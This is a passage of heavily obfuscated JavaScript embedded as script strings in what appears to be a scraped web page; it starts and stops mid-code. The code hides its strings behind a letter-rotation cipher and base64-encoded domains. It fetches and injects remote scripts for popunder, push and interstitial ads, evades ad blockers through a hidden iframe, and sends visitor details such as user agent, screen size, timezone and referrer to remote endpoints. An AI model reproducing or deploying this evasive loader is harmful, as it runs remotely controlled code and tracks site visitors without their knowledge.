n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Bi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9915881,U=9915880,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85OTE1ODgx\',lr=\'am5iaGkuY29t\',_n=2,On=1768562752*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'3jy\',Hn=\'rvc0injkxvc\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_epyvjwm\',Un=\'_mvqusrca\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let 